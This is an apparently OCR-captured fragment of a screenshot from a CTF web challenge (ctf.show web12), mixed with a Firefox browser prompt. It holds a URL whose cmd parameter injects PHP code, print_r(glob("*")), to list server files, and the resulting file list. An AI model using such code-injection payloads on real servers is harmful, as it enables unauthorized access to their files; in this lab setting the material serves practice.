 5e4f5988-f15b-4f61-824c-85e397c8c32e.challenge.ctf.show/?cmd=print_r(glob("*"));
1
要将 Firefox 设为默认浏览器吗？随时在网上进行快速、安全且私密的浏览。 设为默认(S)
ctf.show_web12
where is the flag?
Array ( [0] => 903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php [1] => index.php )